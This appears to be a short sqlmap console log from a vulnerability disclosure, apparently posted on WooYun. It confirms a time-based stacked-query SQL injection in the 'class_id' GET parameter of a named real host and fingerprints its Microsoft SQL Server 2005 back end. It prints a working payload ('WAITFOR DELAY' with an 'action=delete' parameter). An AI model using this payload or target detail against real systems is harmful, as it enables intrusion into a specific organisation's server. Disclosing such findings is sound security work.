 a false positive
GET parameter 'class_id' is vulnerable. Do you want to keep testing the others (
if any)? [y/N]
sqlmap identified the following injection points with a total of 94 HTTP(s) requ
ests:
---
Parameter: class_id (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: class_id=1;WAITFOR DELAY '0:0:5'--&action=delete
---
[22:10:31] [INFO] testing Microsoft SQL Server
[22:10:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[22:11:07] [INFO] confirming Microsoft SQL Server
[22:11:18] [INFO] adjusting time delay to 2 seconds due to good response times
[22:11:18] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:11:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\oa.guanhao.com'
www.wooyun.org